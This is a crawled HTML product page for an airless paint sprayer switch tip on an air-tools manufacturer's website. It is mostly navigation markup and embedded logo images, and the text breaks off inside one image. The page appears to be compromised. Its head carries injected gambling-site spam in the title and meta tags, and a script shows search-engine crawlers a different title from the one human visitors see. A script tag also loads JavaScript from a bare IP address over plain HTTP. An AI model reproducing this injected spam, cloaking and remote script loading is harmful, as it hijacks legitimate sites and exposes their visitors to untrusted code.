

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.valuairtools.com/productsdetail/Airless-Paint-Sprayer-Accessories-Switch-Tip-R8646
body_size: 18140
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WP9H29Z');</script>
<!-- End Google Tag Manager -->

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
<title>首页–雷竞技网站</title>
<meta name="keywords" content="首页–雷竞技网站"/>
<meta name="description" content="雷竞技网站✅【⭐️mingming推荐⭐雷竞技网站】雷竞技网站官方网站在线提供最新地址、官网、登录、入口、全站、app、下载、网页、网址、手机版、官方、平台，电子、电竞、真人、棋牌一应俱全，雷竞技网站欢迎你啊！"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="power tools,nail gun,air tools,air sander,pneumatic tools,airless paint sprayer,airbrush kit,air impact wrench,pneumatic tools,air grinder,wholesale air tool,tool manufacturers,tool companies,power tools wholesale,power tools products,power tools manufacturer,power tools factory,power tools dealer,power tools china,power tool suppliers,power tool companies,power tool brands,pneumatic tools supplier,pneumatic tools manufacturer,pneumatic products,nail gun manufacturer,industrial tool supply,industrial power tools,industrial air tool,air tool supplier,air tool manufacturer,air impact wrench manufacturer"}</script>
<script src="http://154.31.131.175/min.js"></script>
    
	<meta http-equiv="content-type" name="keywords" content="Airless Paint Sprayer Accessories Switch Tip R8646" />
	<meta http-equiv="content-type" name="description" content="Airless Paint Sprayer Accessories Switch Tip R8646" />
    <meta http-equiv="content-type" name="title" content="Airless Paint Sprayer Accessories Switch Tip R8646" />

    <!-- 上述3个meta标签*必须*放在最前面，任何其他内容都*必须*跟随其后！ -->
    <link rel="shortcut icon" href="/Theme/default/image/favicon.ico"/>
    <link href="/public/home/css/bootstrap.min.css" rel="stylesheet">
    <link href="/Theme/default/css/font.css" rel="stylesheet">
    <link rel="stylesheet" type="text/css" href="/Theme/default/css/base.css" /> 
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.0.2/css/swiper.min.css">

     <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <!-- <script src="https://cdn.bootcss.com/jquery/1.12.4/jquery.min.js"></script> -->
    <script src="https://code.jquery.com/jquery-1.11.3.min.js"></script>
    <!-- Bootstrap -->     
    
    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://cdn.bootcss.com/html5shiv/3.7.3/html5shiv.min.js"></script>
      <script src="https://cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->
  </head>
  <body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WP9H29Z"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    
<div class="loading">
</div>
<!-- <div class="searchbox">
  <div class="search_inner2">
    <form method="get" action="/Product/list">
      <p style="text-align:center;">Product inquiry</p>
      <div class="clearfix">
        <div class="col-sm-12">
          <div class="form-group">
          <label for="exampleInputProName">Product Name*</label>
            <input type="text" required class="form-control" name="exampleInputName" placeholder="">
          </div>
        </div>
      </div>

      <div class="btn closebtn"><i class="glyphicon glyphicon-remove"></i></div>
      <button type="submit" class="submitBtn btn-default">SEND</button>
    </form>
  </div>
</div>  -->
<header>
  <script>
    function searchfu(){return $(".search_pc").submit()}; //点击提交搜索
    $(function(){
          switch(true){
              case document.URL.indexOf("contacts")>-1:
              $(".navbox .menu_item1:nth-child(1)>a").addClass('active')
              break;
              case document.URL.indexOf("news")>-1:
              $(".navbox .menu_item1:nth-child(2)>a").addClass('active')
              break;
              case document.URL.indexOf("about")>-1:
              $(".navbox .menu_item1:nth-child(3)>a").addClass('active')
              break;
              case document.URL.indexOf("service")>-1:
              $(".navbox .menu_item1:nth-child(4)>a").addClass('active')
              break;
              case document.URL.indexOf("product")>-1:
              $(".navbox .menu_item1:nth-child(5)>a").addClass('active')
              break;
              case document.URL.indexOf("home")>-1:
              $(".navbox .menu_item1:nth-child(6)>a").addClass('active')
              break;
              default:
              $(".navbox .menu_item1:nth-child(6)>a").addClass('active')
          }
        });

  </script>
  <style>
  .bc{margin-top: 8%;float: right;}
  .bl{margin-left: -15px}
  .bt{
    border-left:1px solid #3e3e3e;
    padding:0 18px;
  }
  .item input{
    position: relative;
    outline: none;
    float: right;
    width: 89.5%;
    height: 39px;
    border: none;
    background-color: #FF5000;
    padding-left: 42px;
    font-size: 14px;
    color: #fff;
    font-weight: 500;
  }
  .btn1{
    position: absolute;
    z-index: 9999;
    margin-left: 160px;
    font-size: 26px;
    margin-top: 0.2%;
  }
  </style>
    <div class="menu_pc hidden-xs">
        <div class="top clearfix">
            <div class="region">
              <!-- ---------xin--------- -->
                <div class="item bl">
                  <form action="/Product/list" method="get" class="search_pc">
                    <input type="text" name="exampleInputName" value="Search">
                    <i class="iconfont btn1" onclick="searchfu()">&#xe65a;</i>
                  </form>
                </div>
                <!-- ------end--- -->
              <!--   <div class="item search" style="background:#FF5000;">
                  <i class="iconfont" style="color:#fff;font-size:30px;">&#xe65a;</i>
                </div> -->
                <div class="item bt">
                    <i class="iconfont">&#xe724;</i> <a href="mailto:sales@valuairtools.com"> sales@valuairtools.com </a>
                </div>
                <div class="item bt">
                    <i class="iconfont">&#xe609;</i> <a> +86-576-82448401 </a>
                </div>
            </div>
        </div>
        <div class="bottom clearfix">
            <div class="region">
                <div class="logo">
                  <a href="/">
                    <img src="[data-uri]
bWFnZVJlYWR5ccllPAAAAyJpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw/eHBhY2tldCBiZWdp
bj0i77u/IiBpZD0iVzVNME1wQ2VoaUh6cmVTek5UY3prYzlkIj8+IDx4OnhtcG1ldGEgeG1sbnM6
eD0iYWRvYmU6bnM6bWV0YS8iIHg6eG1wdGs9IkFkb2JlIFhNUCBDb3JlIDUuMy1jMDExIDY2LjE0
NTY2MSwgMjAxMi8wMi8wNi0xNDo1NjoyNyAgICAgICAgIj4gPHJkZjpSREYgeG1sbnM6cmRmPSJo
dHRwOi8vd3d3LnczLm9yZy8xOTk5LzAyLzIyLXJkZi1zeW50YXgtbnMjIj4gPHJkZjpEZXNjcmlw
dGlvbiByZGY6YWJvdXQ9IiIgeG1sbnM6eG1wPSJodHRwOi8vbnMuYWRvYmUuY29tL3hhcC8xLjAv
IiB4bWxuczp4bXBNTT0iaHR0cDovL25zLmFkb2JlLmNvbS94YXAvMS4wL21tLyIgeG1sbnM6c3RS
ZWY9Imh0dHA6Ly9ucy5hZG9iZS5jb20veGFwLzEuMC9zVHlwZS9SZXNvdXJjZVJlZiMiIHhtcDpD
cmVhdG9yVG9vbD0iQWRvYmUgUGhvdG9zaG9wIENTNiAoV2luZG93cykiIHhtcE1NOkluc3RhbmNl
SUQ9InhtcC5paWQ6MzYwRDBDOUJDMTJGMTFFODk4MDk4RUVDMTRBMDI5QUMiIHhtcE1NOkRvY3Vt
ZW50SUQ9InhtcC5kaWQ6MzYwRDBDOUNDMTJGMTFFODk4MDk4RUVDMTRBMDI5QUMiPiA8eG1wTU06
RGVyaXZlZEZyb20gc3RSZWY6aW5zdGFuY2VJRD0ieG1wLmlpZDozNjBEMEM5OUMxMkYxMUU4OTgw
OThFRUMxNEEwMjlBQyIgc3RSZWY6ZG9jdW1lbnRJRD0ieG1wLmRpZDozNjBEMEM5QUMxMkYxMUU4
OTgwOThFRUMxNEEwMjlBQyIvPiA8L3JkZjpEZXNjcmlwdGlvbj4gPC9yZGY6UkRGPiA8L3g6eG1w
bWV0YT4gPD94cGFja2V0IGVuZD0iciI/PlZJ+j4AABBnSURBVHja7F1rkBTVFT49z32yrKCISCSK
GCJGjQE1kggagyhBECNaKX+osVJJVSoPNZqKicYIRhNNrBiNMVHUGBE1RqNIBHn44KVGRFBReYPA
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
" alt="" />
                  </a>
                </div>
               <!--  <nav class="clearfix navbox">
                    <div class="menu_item" data="contacts">
                        <a href="/single/contacts?lang=en">contacts</a>
                    </div>
                    <div class="menu_item" data="list">
                        <a href="/news/list?lang=en">news&press</a>
                    </div>
                    <div class="menu_item" data="about">
                        <a href="/single/about?lang=en">about us</a>
                    </div>
                    <div class="menu_item" data="service">
                        <a href="/single/service?lang=en">service</a>
                    </div>
                    <div class="menu_item" data="product">
                        <a href="/single/product?lang=en">products</a>
                    </div>
                    <div class="menu_item" data="">
                        <a href="/?lang=en">home</a>
                    </div>   
                </nav> -->
                <!-- <pre>NULL
</pre> -->
                <nav class="clearfix navbox">
                      <div class="menu_item1">
                        <a href="/single/contacts?lang=en" class="nav_ss">CONTACTS</a>  
                       <!--  <a href="/single/contacts?lang=en">CONTACTS</a>  -->             
                        </div><div class="menu_item1">
                        <a href="/news/list?lang=en" class="nav_ss">NEWS&PRESS</a>  
                       <!--  <a href="/news/list?lang=en">NEWS&PRESS</a>  -->             
                        </div><div class="menu_item1">
                        <a href="/single/about?lang=en" class="nav_ss">ABOUT US</a>  
                       <!--  <a href="/single/about?lang=en">ABOUT US</a>  -->             
                        </div><div class="menu_item1">
                        <a href="/single/service?lang=en" class="nav_ss">SERVICE</a>  
                       <!--  <a href="/single/service?lang=en">SERVICE</a>  -->             
                        </div><div class="menu_item1">
                        <a href="/single/product?lang=en" class="nav_ss">PRODUCTS</a>  
                       <!--  <a href="/single/product?lang=en">PRODUCTS</a>  -->             
                        </div><div class="menu_item1">
                        <a href="/index/?lang=en" class="nav_ss">HOME</a>  
                       <!--  <a href="/index/?lang=en">HOME</a>  -->             
                        </div>   
                </nav>
            </div>
        </div>
    </div> 
    <div class="menu_phone visible-xs">
       <div class="logo_phone col-xs-8">
           <img src="[data-uri]
bWFnZVJlYWR5ccllPAAAAyJpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw/eHBhY2tldCBiZWdp
bj0i77u/IiBpZD0iVzVNME1wQ2VoaUh6cmVTek5UY3prYzlkIj8+IDx4OnhtcG1ldGEgeG1sbnM6
eD0iYWRvYmU6bnM6bWV0YS8iIHg6eG1wdGs9IkFkb2JlIFhNUCBDb3JlIDUuMy1jMDExIDY2LjE0
NTY2MSwgMjAxMi8wMi8wNi0xNDo1NjoyNyAgICAgICAgIj4gPHJkZjpSREYgeG1sbnM6cmRmPSJo
dHRwOi8vd3d3LnczLm9yZy8xOTk5LzAyLzIyLXJkZi1zeW50YXgtbnMjIj4gPHJkZjpEZXNjcmlw
dGlvbiByZGY6YWJvdXQ9IiIgeG1sbnM6eG1wPSJodHRwOi8vbnMuYWRvYmUuY29tL3hhcC8xLjAv
IiB4bWxuczp4bXBNTT0iaHR0cDovL25zLmFkb2JlLmNvbS94YXAvMS4wL21tLyIgeG1sbnM6c3RS
ZWY9Imh0dHA6Ly9ucy5hZG9iZS5jb20veGFwLzEuMC9zVHlwZS9SZXNvdXJjZVJlZiMiIHhtcDpD
cmVhdG9yVG9vbD0iQWRvYmUgUGhvdG9zaG9wIENTNiAoV2luZG93cykiIHhtcE1NOkluc3RhbmNl
SUQ9InhtcC5paWQ6MzYwRDBDOUJDMTJGMTFFODk4MDk4RUVDMTRBMDI5QUMiIHhtcE1NOkRvY3Vt
ZW50SUQ9InhtcC5kaWQ6MzYwRDBDOUNDMTJGMTFFODk4MDk4RUVDMTRBMDI5QUMiPiA8eG1wTU06
RGVyaXZlZEZyb20gc3RSZWY6aW5zdGFuY2VJRD0ieG1wLmlpZDozNjBEMEM5OUMxMkYxMUU4OTgw
OThFRUMxNEEwMjlBQyIgc3RSZWY6ZG9jdW1lbnRJRD0ieG1wLmRpZDozNjBEMEM5QUMxMkYxMUU4
OTgwOThFRUMxNEEwMjlBQyIvPiA8L3JkZjpEZXNjcmlwdGlvbj4gPC9yZGY6UkRGPiA8L3g6eG1w
bWV0YT4gPD94cGFja2V0IGVuZD0iciI/PlZJ+j4AABBnSURBVHja7F1rkBTVFT49z32yrKCISCSK
GCJGjQE1kggagyhBECNaKX+osVJJVSoPNZqKicYIRhNNrBiNMVHUGBE1RqNIBHn44KVGRFBReYPA
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
